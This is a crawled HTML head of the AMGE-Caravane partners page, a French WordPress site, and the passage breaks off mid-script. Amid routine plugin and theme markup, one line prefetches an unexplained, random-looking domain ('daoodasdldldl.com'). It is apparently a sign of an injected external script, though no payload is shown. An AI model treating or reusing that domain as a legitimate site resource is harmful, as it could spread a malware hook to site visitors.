

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amge-caravane.org/nos-partenaires/
body_size: 18270
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f5728842ccd2b57a6701fe8b/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nos partenaires - AMGE-Caravane</title>
	<link rel="canonical" href="https://amge-caravane.org/nos-partenaires/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nos partenaires - AMGE-Caravane" />
	<meta property="og:url" content="https://amge-caravane.org/nos-partenaires/" />
	<meta property="og:site_name" content="AMGE-Caravane" />
	<meta property="article:publisher" content="https://www.facebook.com/amge.caravane.p" />
	<meta property="article:modified_time" content="2019-12-27T14:35:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amge-caravane.org/nos-partenaires/","url":"https://amge-caravane.org/nos-partenaires/","name":"Nos partenaires - AMGE-Caravane","isPartOf":{"@id":"https://amge-caravane.org/#website"},"datePublished":"2019-04-22T18:05:31+00:00","dateModified":"2019-12-27T14:35:10+00:00","breadcrumb":{"@id":"https://amge-caravane.org/nos-partenaires/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://amge-caravane.org/nos-partenaires/"]}]},{"@type":"BreadcrumbList","@id":"https://amge-caravane.org/nos-partenaires/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://amge-caravane.org/"},{"@type":"ListItem","position":2,"name":"Nos partenaires"}]},{"@type":"WebSite","@id":"https://amge-caravane.org/#website","url":"https://amge-caravane.org/","name":"AMGE-Caravane","description":"","publisher":{"@id":"https://amge-caravane.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amge-caravane.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://amge-caravane.org/#organization","name":"AMGE CARAVANE","url":"https://amge-caravane.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://amge-caravane.org/#/schema/logo/image/","url":"https://amge-caravane.org/wp-content/uploads/2019/05/amge_logo-1.png","contentUrl":"https://amge-caravane.org/wp-content/uploads/2019/05/amge_logo-1.png","width":477,"height":89,"caption":"AMGE CARAVANE"},"image":{"@id":"https://amge-caravane.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/amge.caravane.p","https://www.instagram.com/amge_officiel/","https://www.linkedin.com/company/amge-caravane/","https://www.youtube.com/user/MyAMGECaravane"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AMGE-Caravane &raquo; Flux" href="https://amge-caravane.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AMGE-Caravane &raquo; Flux des commentaires" href="https://amge-caravane.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amge-caravane.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://amge-caravane.org/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://amge-caravane.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://amge-caravane.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://amge-caravane.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://amge-caravane.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3a5199;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amge-caravane.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://amge-caravane.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://amge-caravane.org/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://amge-caravane.org/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css' href='https://amge-caravane.org/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://amge-caravane.org/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://amge-caravane.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CRoboto+Condensed:400,600,700%7CAdvent+Pro:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/css/main.min.css?ver=11.5.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(97,98,103,0.4));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://amge-caravane.org/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/css-vars.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/custom.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/media.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/mega-menu.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://amge-caravane.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=84997ff2d923' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://amge-caravane.org/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://amge-caravane.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://amge-caravane.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.13' type='text/css' media='all' />
<script type='text/javascript' src='https://amge-caravane.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10' async id='revmin-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1812","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/amge-caravane.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://amge-caravane.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/amge-caravane.org\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"1812","ajaxurl":"https:\/\/amge-caravane.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/amge-caravane.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"bef72eda91","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":70},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":false,"height":70,"logo":{"showLogo":false,"html":"<img class=\" preload-me\" src=\"https:\/\/amge-caravane.org\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png\" srcset=\"https:\/\/amge-caravane.org\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png 42w, https:\/\/amge-caravane.org\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy-hd.png 84w\" width=\"42\" height=\"42\"   sizes=\"42px\" alt=\"AMGE-Caravane\" \/>","url":"https:\/\/amge-caravane.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":990,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png\" srcset=\"https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png 230w, https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png 230w\" width=\"230\" height=\"90\"   sizes=\"230px\" alt=\"AMGE-Caravane\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png\" srcset=\"https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png 230w, https:\/\/amge-caravane.org\/wp-content\/uploads\/2019\/08\/logo-amge-1-e1565968220656.png 230w\" width=\"230\" height=\"90\"   sizes=\"230px\" alt=\"AMGE-Caravane\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"e3269c49f63eaf367b4a2b5dba8d00b6","elementor":{"settings":{"container_width":1140}}};
